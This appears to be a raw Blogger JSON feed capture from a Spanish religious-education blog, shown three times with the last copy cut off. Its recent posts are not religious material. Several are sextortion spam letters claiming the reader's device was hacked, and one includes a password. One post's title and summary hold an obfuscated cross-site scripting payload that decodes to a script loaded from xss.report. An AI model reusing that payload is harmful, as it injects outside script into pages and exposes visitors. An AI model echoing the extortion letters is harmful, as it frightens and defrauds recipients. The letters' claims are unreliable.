jQuery21305937872656812448_1769154097459({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to regain access."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-3009898598132557411"},"published":{"$t":"2022-01-02T13:53:00.011-08:00"},"updated":{"$t":"2022-01-02T13:53:33.763-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"El rincón de las melli"}],"title":{"type":"text","$t":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"},"summary":{"type":"text","$t":"\n\u0026nbsp;\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/3009898598132557411\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/3009898598132557411"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2022\/01\/nadie-puede-escapar-dios-acaso-el.html","title":"Nadie puede escapar a Dios... ¿Acaso el cuadro puede escapar de su pintor?"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjmu5zEk8yN9CEh6EDWoryPUAM5Bhi-4CKVu6a_VVe4OPKm6z8ymAuIREvaBSpjxLm55howRS8cnuAuZNhqEiXXGT76zncYABdp3jpaAeNsbz51VYR2kL3xaq8vUJ5CsOgWEka5PwzUla_bcCXzflWz16rDs2Ao3NG-KaU0zNHKlosxXSALLYRoGvBe=s72-w452-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=0&alt=json-in-script&callback=jQuery21305937872656812448_1769154097459&_=1769154097460
body_size: 352
content:
// API callback
jQuery21305937872656812448_1769154097459({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/?max-results=10&alt=json-in-script&callback=jQuery21305937872656812448_1769154097456&_=1769154097458
body_size: 3761
content:
// API callback
jQuery21305937872656812448_1769154097456({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano 